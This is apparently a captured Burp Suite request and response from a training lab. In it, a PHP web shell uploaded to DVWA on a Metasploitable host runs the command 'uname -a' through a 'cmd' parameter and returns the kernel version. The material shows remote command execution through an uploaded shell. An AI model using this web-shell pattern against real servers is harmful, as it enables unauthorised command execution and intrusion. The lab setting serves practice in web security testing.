 Request
Pretty Raw Hex
\n
1 POST /dvwa/hackable/uploads/shell.php HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 12
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=cc996d62983c27c5104425edfd866e35
14 Connection: keep-alive
15
16 cmd=uname+-a
Search
0 highlights
Response
Pretty Raw Hex Render
\n
PHP Shell
Inserisci un comando
Esegui
Risultato:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
GNU/Linux